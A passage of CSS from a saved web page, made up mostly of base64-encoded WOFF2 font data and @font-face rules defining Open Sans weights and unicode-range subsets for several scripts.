JuO8VshTaaWuIQQbnGsTEsSeaye4w\/G8GiD8hgXQPSGoW25qMs67dTEWCn5xCrirHmouG68wx+lYZAK6Ia0gxTu2L9yBvegCm99HACSQ\/msWN9Mtdk5ME5UECOmq6zU0D8PYwkT4z4Vc8rs3x\/0GWq6mw0U62AFfZjPZhX4J0Axypw96Ig0NAhIR+HJqZ+\/9uBg9+mDqEPdMc8hRZ1eF\/CDtmG5saivRAQurjNDrtYYZ+M1onrW1bwy889npfba60p+Us7LBotHfC0SkRk2S4AH729EhJyX+bKOjUTeRBaW2Ky7pXHre2dHFFIrBUCbW8g\/ZWtI07UFTdAlNhQ3Q5f6oBXLoHjJ6tUe2OfyUqvSf4SdTRettjAZ75G9cLw8+V\/DkDFsFk\/Ywe8cSdqebny6gxb7nXJo4wdTUe1bl\/IbaPgxWuoofHK0s1hpiS7hHWadwwDp7ZadwrNdcO6wl3yRmNxQUHFBrTbqppwAfdgQppuabR4XGi8OIR7zGUUP+TnO4R3GeaMPqe\/bq1lHD561vqiuanrUCkGOu4y4ufnxZwc9zowxM9laHPsmTu9nn74sEl9z1sJLbDpArvFfFY7KT5vcXIuCAg84RpbhPeIjwwITosQZMV87OlkDaehCUEGcQ4URiX2J7V6fT7OL9w2Soto1X55eHrgDLMtuYLVHdpeXujIlIseQatWtuhrvlicpRA\/E9oP3u\/54PX2kvExEWRcb5ocaFhqvP7lqIVTfb6vebRzTUXYRICx1jTcV32uZfPoC49rXxgDzVOdN1T05GT0q+vSFBcK1L47jYdNE3uJ02EfnY6rqSyUp+lXm+juyXdXd4\/VjDGqGRM1umGHLxVjokCIzEKlBBRMhCCJv01\/R5fsIKJtMVbWKAzawcHJCu5or3Bsga0py2aa\/5st7bj7IP8D5dv7r0VZRYeZXz58K4F9TEO2aQ4xW7VtbFohzKE2sO7VASmqAAljtzcemEnVr4VAlxtOUKdn0zssGvCUusoiwoBNjGdgBmf4w403u3M1XeL7W0hL0JGB\/fPw2u7ZBlXQtOzofPOOxmNh8pJmiEFPuNEtk8h8PaGBxobm8fX28uTm3KLIUXiKEz49GPvWm7r\/bgWN7fe+493rvd5kEPNg5uDO8ZcNgvMg44iejSpbzb3CV6Dn68\/AXP++l3j2ORlumcbNrJw6aZoT0aPib24+ftDpAmFnyVmTM6Y9x3CZKKkGd4WYd98hwlYiqeMf1p4eXnv+g\/fmM0G\/t+v13XOjTU2nmkLaXIJKsAles80JGFXoC1XVzus0aBxMHUK7uvHmzFAKbbYZN+vXdjaf\/ff2g7e\/r53\/Daup8shhZfS+PS9ADjnOpHW0narJi+pqX8a2ImkM6cGEwrqc2FBKaY9DvU12VWhcY7aHIx4bQiejpRu8FOOPvugKmYqY+y4EZK08e7X9\/J\/AdttDeg7knXFD1+mhxoahFgLdJbAYS\/SZbY5zUN+mcxXZ+RWfK4\/6oMyHipwdjaxtnTQdGz\/ZSjKjae2jNpMnJGyGkxUghVQNVFlrdIYS\/YRKk49YSFDadsmBn3mmLLjZnOLcHoWvyMKSfOOpaflebZBIE+vy89E3Lu2dG3fRTnOLLkyN9UdlRmjM6tqG\/7iskql36gPf9ZYkBlAShLxBOgGtUfHtI9dmrr37t4QZV8DIKuzLzdEImbcmFlrEJZpnH7ksTgY8gTk4G+8+8addwn9JbqyP591vq3kI\/N+TxXZH9Yf+u7wlaSnK6yztT22ed4pc2Had356AQM83aH09zyCOroL9NQtkI3SzxletRNrYJ7V4Js9TG0eqFYTcLaGroHsf\/gkNYhRYJzPK86dTln6la8Fm5yqbK9nF51zgC\/CPcih5dRHLn52Xzds6LB+hwyuIT0fw9qdvvxzHOzed8tD2p75JqizKbAMIe8k\/N3c+SE1NQ\/l745YJTF\/3hzHzmMYdtIPw9nAlmjVp7MsPknx4R7gpYuXfx3US5D9oj3tmdexzdkAg69Vbjr9D2xr+tLCBnZIuGKZAb9Rccbb2OQLGZrhnah7EWBp32hhc+ER4SBNW2iMmPidzyz4AMnLx0rbqmw2ZVXqFHclu++03OW55+py3xlGhMdS91fkkQKKdNwdO2isC3Rc2SBXB\/ndwUwOiF0DqTmKm+CNgBfblKkj8gIUkeDsvwW5eASmJQtSce40ITx9ERDfZosOrE+MiKjE2UQ24nUi9P6YfP3+H6et8M\/n0+d1CF1sm8tDog9IEkv0P93zIl+edTzlN\/U0X6jgXEYSnDxSfkK47EIjfVVyiaBQQWRGRjf9DaxIFrm9pQuNqGzlRESZNb1jD9Q1NY8UXHuBQGrRl+YMj3hrHoWDonkHi2PgJkrttZL1PE\/wqbmq9f\/Tv+s5dtheiheU2XtFBSnC3iCzzrjR54TNxDlEzBhD1rQ5cxxbEp4099+uYKggEVv8zNXb29PrllTPrq4uLUNQa+zT4K3sEvMZmyfLMWQ1odGr1W\/UphXoDI1KkPRkUfI1HttS4W\/LZ9REFfzZLjFRhfEG2U4mNmJKIyWVJwkuMGeAVqTrEVbEYGgvSvlxJbaCyXvxePXM+yTHVcWF1Xsv2Lu3uolppscWEsRqp4iwYeUgzKaMfdV5aZtmhZpCG5gD0F6dOA+B7pAEWPsXWNGMzNfnY0qYLL426t\/4rBTbRVtZixKjuMeik1x6vFaz6bXpKeyRhkDtpKPjspSLZq+qYTBZL2hfcBfKJH8DlDS4Od7lLiZ\/hw5Sk5eVVTeBNi7wNlmBRq+cnl95\/JHfNjHbGnOJf459KIYWkhDnrPw+5\/UFbTOxI\/1byjKeNj4hmbQ7AL8PMKxaIBZEGr1aPta28etV5Zayz7eHOrbYdTJz0B16IiDTI4KvXSY0rprVxJSqmnmObAwd9VQ3WLamW2lZ9LYJZzBcHH6Di4v8Z3HqU3S\/K78njfpEJUJmKqOwx+uINrTeMK2PNjKdbu537jkXSnxV0BAR5Le7f+E\/sIfEz79Li+sjshEtrILQbLHj5RVn3uGiH3ckapo3es3X5deb6qttlG7vWqECypn5ZhBomPLig2lneCi2DI27KzxlkOPffu7QEGyZa+B9z0Q9ZmbvY1sDWuqhw8Lq3Oba4iaTYbOllZosMxuj5aSYNp7AOVq4EYKTVvgLBbYTanY2C5OBUDH09szCZb9CWVEIhf37\/\/RulsDCtZ608t5Q62XPulp0Qv53MA\/8cIRNPVgiZs3Fx+yo8gIljzutakfV12ywt23X1s7X030WMVGCk0Z44v8A\/zCOMsHMYzNIQbzIRGB2VvXZu9y6ZQ+UrSGYMAVRmyMpCIMs8gPpEctHeAKc0nZrd1TJ7Jpb5POec7saz+0gmrkKpDWTkNRacxOV5BmTifyYm5+zixd2r2B6umug9c6vCUFPv00GZV9b5dyMMqwkVETX80PKsKp9rUkRY\/8NLMRgCxrc7fG9wcOTu3s7I7VODp\/Z1J6VNYObCEQGXmQBFVMi1gZDBo15pd9\/riYod6Ys9ezbSdoZrE6oRB1Xf92Lzet9dpEc2s2OWdxf6soszqtK\/VVv02wXVNw\/1hEX\/O3bryfFRQfm2UoAimPuxQk6iWUyMPibUpUuuEy2GoJ0\/6Hdn4qqkNkG2SeMkfQuYQeezUzfu5mIYnjqsY37UGl9\/VFpInx3d8oSffbJb+R3GxdkRZ+vyIXR5do6Lg+H1GIs6xAq2ssFckmzoI5JdPJEooW\/vVXvSuxvj9Cbyn32JPS0mjIiQWcWtS6a359w+qrdKvllwOix\/8saVCzvXEX1KvLi5d1Vez0TRoCGy+1XjudVfXAXjDao+fBukM6UafuPEkhQLN0XsTpsWcAWNmLBkNsisy2SLcWkyCK7ZdvHehNQXnOFpkwK5C+BB9cFzBXKNJudNz5mdO68JQHBz\/2V47kuFg1Z8v73In1MlP3ZaPMuodHeRoCVjxnGXbLsgqcqZ0JgAWMmrEsgzbJjBXeF4MiGDq\/YC19YowzixMOh4XQkXiRBp2nUwzq55wbesc\/BQW+Sh9oGh2kuZOoDx1skJ2rv2OstP+WoWdyc7TaMoISVcdXlNH\/RE485rYxe4atO4SIR4vazUnAxpQ58NsyJH\/46YlEZMhnIQ1EE5SsnYvBgZ1B6XWo8rBDuru6oHy0PujhN5EBqr\/7UVubY2WPxzau9sBXdCGtjOHCWaNfNt0G5sqi9J\/PpTYzdRMeTKXQfmN6kpM02d6N+9c7Nnc7iuztpe\/xTn4ijetqzTvSG\/IL9Wh1nMfBCLqnAxUGbw1V0z+vLoSvEV27lH13Cnd\/NcksprwgjlZQk4anEcrrIsnECrcsnILnWJp5YTCJVlcdji8hhceRmBUFbhknQiP6O7l0w+2ZOZ1dufRe4eBDs\/zLs1pcTDzV9sN2ZHoSJDIrbFtmMOQHGeey4Aoy9oUN3nOsE6CGheL8C\/0gPiooNP88+9Ub0W3qMSqY2gRmmXK7mTSdYo2zx8p\/kZdFt7cohPrYsu3bu59g395t1iVKsHZNnQt7zWzdnoZ7JVln4dnBbskNkU5VGayLTlrvRKxzenL1qipfxi0NL+mQgPqHYqwjRSG4oqgH34oAj6qadmcVOrsHySMVLUXxpQYFjwOVYZu7J1dHvn\/tdLJyg2VpRkU\/Mm3MZ6WBhncyNsnRO2ubYcHLa1vRV2YyU4cW1y0tBwYmJKb3JKd2ZqUk93aib6U1asBlpDHk+IrI1Ii46P70wc4iPz6NBaYxNM9SMyLWjUysTc1elzsRkcFiyKJ50n3tLCR9u\/PRsDDgOHZ2P926uVAtvJGLUwtXAyNrBdz7FFXryKZlmtvPszxTvSF+XmjwpLmq3w9stzVz2sHrkRVRHdms\/HZJQ4Str0s\/MwVLyMSLGIpMCXFiprgUpdYJX6+dQ34f2mBvNZVF9ypo93Vob6B52R4YvPytSodQlNfPciyN8nEuxmjvHCIBFRUAzMIZCaRi9rLsnwDmpvrpocWtTSQbzy9olHy00bDZw4XT9CJ1nkN6Pz9waaXlGScxKiPTF2Xmi0Y7p+Fib4fY1ZeGV3tpVC66e\/adPqqE1ZA9Tkhc\/p0v4F\/P\/Ge87fRDFxlYrNQmnMF+2BBCFBfB+KCVAE0wzLxZsF8M\/sA3SGBN\/xu7358zfvnb+vj+l07DraYSytURhHb\/zTXn4eHEUntsM3ktZtvLx1zA08ESkSgbNp5lnz2hBZKLshhYYm8AX7h5aHO0aADZ6nD42x25tHzvQPDrM66EMLXP15IbmJREJuXj6BQkwgUKDWVJHAdjJWLVwtjIwJVBUPPiG0BAUEPcbhea4tkfjjRFtXBXfL2NKMPO82aJSxdflqxJWLB2fGsJqJyKAgn\/DYQBQpTH1evyLXxg7jiHLAWsCdkA6g68yEEiWADzvcT7dnDE6xOR2YA9V2VSWM6\/LuxYVsz10xv5XwIdOqGO2Mjjmf\/GwWAWX1ije\/Pf\/bxehAUPNy61V6RHREVFhEHBIVTgiPjX5uFxETGxmt6F\/G37VkI2pzPJM7Z9dS\/cN32U53WGR5jhex5RJnPkkitVOfh5XlM\/P5O8yuSZ8\/tlNvb5qIG\/n8x5T5XkDOLRLPjA7VF5E+8Kcz8H9F2Rsm0XIjTzn1Q20XqjavmTu0fqqozwp0snDUAI9iLT1Ma8LjuuP6lsfmzydhGC+7jHAHbDffpFSnIp+IPD8khohFuFoig828K\/yKZR6xmHNz984+vPG4G41PeqEwo\/7vc38FTvNhSkh5OY0DeHiRi+4VRDR1KEA3HBE4FpG29EroYfIFgWprQrcmXrvVH9oKjtMoeO1dtEosH1wcnWyPSAoKahoeYcSc5D8jMJhis2uaW31K6KRAd\/FwFH14\/+HHasIVeY99fygn8vQlP9\/9pzHHSZb71y6KMXDJr8sIdmEmGHIXLs71sMot6UZ2R\/1Q3bB8y\/xot0\/i8BR7YLpvw1Xy386E2urlah952wlzRI+11TQccePLZxPuAbRkpGPw5EyPMOqJDsAPeFcxSG74bLJbZFlRB8Lk5zgibpvmisgaPLXfvjdkGrNNxZpmDo7cdePznShbynIIGvVMOvjPQFjkyPDWw9w+EZiAO\/IqE2AAcxfBF+ysNNJxmmtDb33gNJ45aNm2F\/KN\/jOSS8sAgFXpUOfIyqREAg0VHywn1uFxoNOuo+Rhs3ryJ2CioweYfs8IAFMCVPHBkTLQgrd2pO3sqkfCJiBBPoN3pdey7TKt0i8dL+Icgp4S7whUuob3aQZotwZqd6h7fLLa67g7PEi\/ufOAcfMUs\/UAk3G7uHFQ+CS4p3TQX2L1qKgirjiRGZxSVlAinxNoXkatoPnCSQqm+3PRednxcTnk6OjjWbFx+dnJYZYOtnC4g62l5XkrBMpWDYa5Z+AD8TTEQTRNDe5HixzPqiQY+UM8DJ0hYNivwxiR4xmVEJ\/b9FC6ZLQpS0A6LG788oJscJSwxfF8h7+Qb1LS\/uwXR+fzlOekon4gpRiz\/MLiVq5AvmqWNVgkUq\/i1SmV6+zLh0QIWuQWlt8xDnCRUCXw4LvcjMIUIik\/PyfrRFJyJlXaje+hpCJsGYYp6X5lW1LYDfQpLA1bMEN6Nv8rEVFAqWyVXILMb66OddMd2ptQ44dgkWMAs4SuaMjlRS8Z0ubV0jrkDEViq0\/5Z2Y8z0\/YSVJP2guM3zAC8Z2Yytk5d9lo04i1UzzEVwnaNfTSureDrAFapnCzabM5rsOxBl4odrmcz9Ut+\/79vuGvtsiXMtaXx\/qP+Kj14Kj9zG9jUwMUyiTeB1cYVHG285TXGQusns9sr1cI8o6xmYmrsxkebZ3uaqMkhcQ6Yx1xOHuUMw6Nw6xDZ6PD3ST7sCFOLQcJQGoTAwALcBOwe5yOnSwFYHrzJhBnHTTV3Wk\/0vd9kNQ8N2gj\/wOUDzxChlKLqQ1SOM9xroRvJAUtcolW5AreU4kskL5lVkpk7b7c5AaYutTl0wHdaiRELs3fJxFJmSas5BYZNtZRLkRSQihyCStyBeMkon3ZItIRNpJiK3JJ4UlEdNOGSIZJ6C38HF\/3OYxyQdjS12Er74QRv+9Z\/ivmhNGCwMacKVadDsIod4Yt\/dVD3BO7IMaY1ccmkjLBkUvr8EnE9XTMmyvfAdnnHo6fh2GUB8OWDoSt\/NJDPCEHhjm+F0Z5JGzpSA\/xbJkQRjmiEE8v5SfOWQgH8N8VkORWziGZUrgEJQsawk8IAPTyAQADVzrWLdkFyRNIjCsN98DlzOb+emrJcZ4SWxrAk\/kEz2xB+BZUMPWBgXkOGES3oUZWluCl6L\/Pr\/4jx2suoyHw9usDvz\/uJDIzJeLiPa8ucwP0nc5mlKR7SClkaHQO4GXpEgspYByAjuRXuMrUVr+KW6L9kHgHRCpxTkAuxvn5vl\/[base64]\/yuj+SNY\/FFInbMB+f5qi03Sa7m4fbMSjExlbFBVX\/A9yjREeL0eXwbk6uSw6u2ly1ZorYBOWEL0zrmenv55vEUvhq+idXXUFzrmTMnajs6TZ52U\/JNif4AgbrgjxBypuUBNQJarZnOFSy3ddpK7AOvsJdeE+VejHRGpSjgSPhGKfLlN2Pp9OH\/7cNB0dTFPOGIsABAmiAAl9Gri\/T96+d7cPz9at+4Dxq1yRG4CNOE7endaK1m+Qv9cH\/aQ\/HLu8y\/PhkNObg5QE9lOX5CLuR4L8I7BEAfoAfKjIHGgNloh11y0WNztxa+n9hNTVUd3Gub2jt1W9rhOfwOOkjEurUJtTUfF7\/+6+hJ4uD8eb47Ol3tR9yV++muSjyZvtM31LTqjeoMNhdspm\/K0ZhscjVJfsfArnDPBHpdacP2AWdYrS\/5rQy1ayIQlkGPPzrb4LsSwNkWRIuLHE8twRISJk30w+yjg2LKi6Umoy8WEAHv94dkrZE+nRWoAlqpbKFuwnGAMF7B\/kp5nUrt91iEmBnTtxXoUkqIAC0z4eJA+UGvkHvsIAjbNgl0kQZXbdulTL2RnIEOK3ihfvbOMxDqANoZrjQMp1DhQoF6mHGEVPR5AhDmoFCNt7VZTM4HUkp60V71hR5viE5W11hfZ1Cz5JwOtC0Rd7FMoblpaEINbrIeXWiZicJfrAZhX95Kr\/FNOMcOeyMVh5ziPSyRM+Ws9Q4pk3l\/[base64]\/lN00yiuHYvc1CBSVWM8+NRWMVHtrBAMFwRKYoG3rZPGN3KSWOAQg6izMeGSN0SEqQmGI0Vq3cVKDuGev8fJvGshmT10Gj\/[base64]\/bZDmr43g4Y\/i8h9aGALSUKSdFT8wDJDObdgGPCEFEobUE1ruwoMkzqbTFZEcnLNyPkkMYxsjQT+C2Xe7adYdOQV1OtKIOrhLd9uZyKgPijV7tE+g0WHzQPiPq8zBUXw9FJCZEs\/EAH0JMTCWe5sfh1BuNIwxTliIbA5N16yJ0uWn0iAR9uqa5s1AQ9QM85lzgz0TyZj3tkbAfCU5M06caWVECCCc575Gyuj2ixOZHiM1w+bMaXJdKo2buSpySNCWLTtbAFSo+U9UxL48gzk6Qm6O\/nG37wUvA0RP8sJEDKsvWvmaJURwaAlcwqQmREnOIxsKfYC27B0w638iwkTCyOXOsU+on\/3yVqZlEUnJgCHMzYK4ti\/vVa9E2hdYaj04giiqhMd\/LjjAx1ZzgtcYnVxV4ezJN1KlxTFAy1g44h208FrHBhCRlFfXqhClMNNeAQ1VPAoJDHXt6zsQlhvJDq7hvX6wyCB+\/FOw5wswd6uXBFtRBHPCk+hMXoCTkjKjSE35PcvK\/Avbmr3R\/[base64]\/Am585En8atFN65r8fPvzIsbHtqyv98gbtnBsDGsh0Oc4S6+u8TenS1vBsq2P7xPxKITXu7IcSLOINAyhIiVl6HSvGf4KrMCEBezYXejkYdoYkMAhKg5lXyk3EiC1P5tv3+Erk\/TGsLWlPbXlA\/CCH0CfNVpyOYUWS1SzsGLBpkyCWiWMba8IDNxxAlil37TlGlxkEhox9yt21Xh3jNkHHc8W6LVuiuLIqux2tTVWFtvOLpIxKrz+Yiv\/VydpkOMrA+5RKIHXFdI3iwie02G62IDD8pgp7UoVa9oyAaQ20l3ktcpNgtXGcsWS5xiHJf5rZjGTTiDzpRU+m7M2ay5rO1L1DS1rRs2bTD9MJTK+0T1eqvgeVRrYNqH4jElN2WpqUiLSqx2iOQ+lonFNvp44tE1bqnlA7u9003Hkc1znsaO8DEIb\/0b9Ps2CYZAkmz+Knf33n3fkU9kSbMoSqlqY7nBe0mZWhKwUnUmee9FpFSqRhoxj7gDnx+bt\/0QSq1YqoTTjBuExYmDFFQyp5EQD9LDpkdLIS84Gi051B2H14AVar+izhjsV98vi5WtOfqARvThmpajceqmSQPAaAeELPPF4I8h+TpTS5OCOy59DT4D0O55cgoiehbX0PdabwRdjsWWosaQMmhnIHOsM\/kZ1A31SE9GsR\/BVn\/c\/jjJaq8xFo5xbABczm28FA0tDjQtmWJOgmYx4\/O+JvEslLvtJNlkg2N2Yj385p+LbeW5qqeli9PVk2GUVV19At9qD94+4SsgXw5v3MdxajSfyjksNAwv9mNRrBPYp+m0uL3310wnOTdJootcDrpIQiX0YKPvGYK5MH70sZmNl9FC5REup04GjOyEiLfX31CPqWezEIUlMXVAAxc2b4\/2Hjw9DK\/repAUd\/SnlwL96GX3jM75fPuGecFtvAeHcPXD2p60fNNKh6yqDVo47GePfoa6bUBmH8ecmxPy6jWV6EZeyRjdZrHsMmuPSz+1GB7PB3FBtCntDLQVEa3TePzreSdEr0tADcVc+3gu85+\/VV91asDig7MQTdVJjlGql2EsGggnyCrzP4kjIW8qPxGHfdUJd+j6JQ6cyzDfx1Hx0gN99VpaCzDMOmPeZGMWw2x9nPnMDwT44qn6UNl7gXVQsGK+3NZY8dsV4Xs3f8GynZH4EEXDDPi0FnZ8W7O1Uld4T5SGKLgPgt6vsw\/W51b8tFE6tz72njXzUbGb3hFnfqgHa6eXt8Upy6\/twYVEpNDA+5zlVaCFyVsVu2uL27iqy6UGbU1MCNDMzTGmPGba6b6aE497FT1QC8cfENBmkVN3OgWGcyXfgHaOoQanv5xqJd35VQfmVNbzNYVL20bpSmfKfHdJO1Aca2MgPQu\/jz\/+yfEbTbk4sLkUvVlwaPlNi3sFlxcvvk6bk1x+\/TP5ULJ8WEad6ZY53h+gjyRf9G6zmX3Kxrr0kVs6hBW\/+f9Ak6WlackGji9SoKrti8VvW3wfT+HFwyz0MEUQCjVCFpJzT\/0jFlFCVPMkworIs\/ZIr8ZVi5Y6Hu2QiAJEjOXCUOko8ljD6pSMbt7bpysKhiswYyrHOqeJ\/8SZ5DH5Yvm7PTK+zGYSY3sLZ1kO0V3DdLk\/3qm\/SWedB+Y1myIMOvD2GxMsMkUqNWA7jVq7uRzDgLu8EzlANwqM\/GjLYV6r+SOmMyLcFObtEcoHha\/tz2Y4L\/ogE+iV36ejza0ZGvJzUshZJw+x4qp+Aoo1KPwZX2iDijX6I1aOeCWvc3bl\/kD6JQQpceEO5O4+yw43N5srN3Ao\/CjVv6h4AojrycKNM2\/ymqkIgfHXDTz5X7zdH64DrNzt67rGt+eqGm9T0H9+0j7bPrtS3+G7N7xebR3Gw+22fMF0YFbn2oJnTz1XdkayohLBobEeBbrAytr3RP4NFz1BSAoolDFMza2H77VpTuV5B3CsS+28pfz5jo9XUl5drY0eOOeTPEL3fhvjKpEFX+c4k06OwZlNHljUbIvAmf9diwe\/FKLhWGhF4PQ+Smqls3qkoxIAV83dgDmd73xUY5fnojO34+vrYovm12u9yueFpTOHHC0ZLHrlFozue53NaJtb66hbLTNwrSw5ipdX+IrCFXTE6UpoNPhtRq9p0cOOG1FxY+drRc3se1BTT8n13GSPmBE5Dymd8tkb6WxlB38iCd57n\/NiaefLyLRby\/WpKLo1w79Px126u3JT6vmMdcjvbohLbbUgiyugq7mJzFYf7\/hliwfB0Ewqvw6sLswmJvOg3Kl08Rm+oO0K+0mygdl1DkjBzVgWNesv36Dh5w\/6nCjoZr1wfh8kRMg3WrQbpUfdav1\/5uHJhGqU5oBx+QaaEUrXxkoqWUGRlkDXn\/f3Q4C9r\/ox\/8+l+SNzZXMb0\/G6\/MWL7781cg\/s3+CZRBTH3vlgSthPCS19BRji4Db\/QJ2ca4lFFaf+1oexLJs0NjtdOSxOA93u0lCFT2BH0g99+h7Hl2YYh9OAOB+HavCLBTxZJF4\/8TUcpdP9mvc30bg5vJM6iMZS6pTn3itKrFsTSi7SpLUYszTGDirCN\/XHc5lXHyDmtFxHGCugMlE1+Q\/NcpIaM6+7ExcTR0TjeBjzOM+Rtis0uwBvh6+TaaIdx32X05M1HkaH+OuPdkOuF4PWlwsUA\/spnE9f1aNnmFYrMU5ewUxOE3VyAe0iMjkoiKInAAjF73JW7USEuO0fIL6R9X18KewqvB2+uODa\/m\/GrhEc2EQDbAFuAEAAwKZu9wJgO1FRVoFX7mD993XdMiglo+f7zrXQmxlaNwCvFqWjXWI\/[base64]\/AVWYTQX\/jEFZMqEsVfuk+gx504Yx03Yk5R511eFQcQOGFfmC0SkQbp53+bbUZ1eJ8UHHia1hTt7iIklIKV9X350oDT1RT5iNEbG5D9t+8SUHzOH1lQr4\/[base64]\/inBu\/WnPAo4hwuQknUONyAGlJ3DAyA0n8MLaLpyDh+g4PU5\/AA4gGZigF+AYRAlkEQ+f544scDBKOS9gcVIlyFXFoGUmAEbhT5TJmCxY0\/[base64]\/[base64]\/OOjBj1m0P3DFnHttpq1gWrKkwHnwxXHTJ+RBQi9t\/IoZxTGASU5jGDGZRxhwO4CDMwTe+9JWv66EnH3gg+uRDu0tL5Vr84ae2H\/vT37HIbwOPRf4gth76nwugwiqjsrScJ1dSvz1b+33ssEVZWVIhcMJXOcPQDQOjUWOyfKVSbcEshR0cZjs72rtxtc4tjtPWTF2it8c0ZqfPTd+eli6YhZnzZmnGNPIzhcOylS\/ts8YH97KQUrwU\/9zgpUaTwdKAFUbJCpUakTQF6Zx0W5JWjfGZPwwUpVlrsqRYI6VhKwe2JZdMg2z2UpbNZL8x7In2PggRhmBhCayH4WW4Df8IHQJ8eQTD2MdbQaddLJr96F7LpPjldcK3Kd\/+uFZrrlHEdg7W2rodIN5w3rh+HSpTJq20beJTjpe2JpSnghGoOI8\/XixeefyJJ4uZ\/UTxce8C+mVy7AoAAA==) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOX-hpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOVuhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXuhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOUehpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXehpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXOhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOUuhp.woff2*\/ url() format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOX-hpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAESgABEAAAAAkigAAERAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGiIbEBwaBmAAZAiBKgmPYBEMCoHtQIHNGguDOgABNgIkA4ZsBCAFg0IHkEAMgXgbH3814s0OcTuYwNf\/TxdRQVsCo6KWKM3wgarqNYHKGLZFs4mg\/glVp04cWKXSJVTCJsY9w9Jaty7rqoAY2sKakYmt8Ii17SVPB0MYGBgGlSp\/6pErtRjZQlsc1MbQxq+wOQ+iGO30qWsUYhFWqW6Oen\/f8z\/3tPLnNF8qIfIRGvskl+v\/h1v+neTNJJu1sKZszaiYUk+NurJb6kZV8904qarCDz+16TcCTZh5L1RWXI+mpx2GNPlmSb7XQuYC7Z5Is0c1H6Cy0vq8ufUVghaZBimlUGoKgYTOTJHfYPbFmVW7n74fLqJ7uO1bnv67Z\/efZt7+KEyz9cAiDMwzTet\/c1qSHcCJUyAX5KdNBpIMpQOsF0fe9DnFxO9J7YJdeukyeoE0eLr1ezEzp7ku34luA6fda4dtA+3perqeyx1J9s\/bXj\/PnXORhx5JT2z\/1V95ySE79ORoRyEq2jRN2gJLhDpdF02XAvRSEcyNBTPsQiBylksh7x2WgfALA9DO8idfnu8boTCLokeplLc8TaT8eb7K94yxydjDtpt3m+dNe35sbPZw7PuZ79nzGxS1bfZj48CjiA+hV0oCcWPwh2Jogq1LHwFxrVnSq\/Zr8RaPd\/sIuEo1+w4IUAtJDpscs3wp\/LWXQ\/3vd48nphvDIQaARIDSmWGVqLVMyVGU1idRDgBI74lcPXQh5fWlyOAgy3Ldis5aZ13M8eu6Z35\/4+t+9zse\/n+t5Tn7LzPlL366aKTHXX+oNPFMJi0hEZN4I1IypRWW5aqNAKWKBUjTOfH3+TWm\/Q8GzTXTiSIsRSS4lqQTfb\/[base64]\/uDeUFtwTigruBsPGJJGAZIAHKpJ3P\/hxrmbqdmrjIfwMIKqdgMLVEkPLw0\/tReFb9jZ80sfZBjZaVVS+jw8MrLiz+JtJEqzfm\/AcN\/E3wMB\/SDff3JyfPnr44P69u3dun46H\/W67Wa+Wi\/mMxremk\/Eour66DAd91OsGDtO9Zd7omipPNcXgndFK\/sr31poegH0OeokUnYByGrRqVcLHes14\/Zw6PpCAwJGxMm21jsVo4IhvlNEO1rqAxG7StsJWsBxskPPovKosJfB9sxju49VlIZGre0gCd+X